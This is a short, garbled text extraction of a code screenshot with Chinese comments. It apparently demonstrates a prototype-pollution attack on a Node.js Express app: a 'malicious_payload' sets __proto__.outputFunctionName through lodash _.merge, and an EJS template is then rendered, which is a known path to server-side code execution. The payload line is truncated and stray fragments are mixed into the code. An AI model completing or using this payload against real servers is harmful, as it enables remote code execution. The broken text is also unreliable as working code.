 8
9 //对原型进行污染
p1;gl… 10 var malicious_payload = '{"__proto__":{"outputFunctionName":"_tmp1;global
11 _.merge({}, JSON.parse(malicious_payload));
_ejs…
12
13 //进行渲染
14 app.get('/', function (req, res) {
15 res.render ("./test.ejs",{
16 message: 'lufei test '
17 });
18 });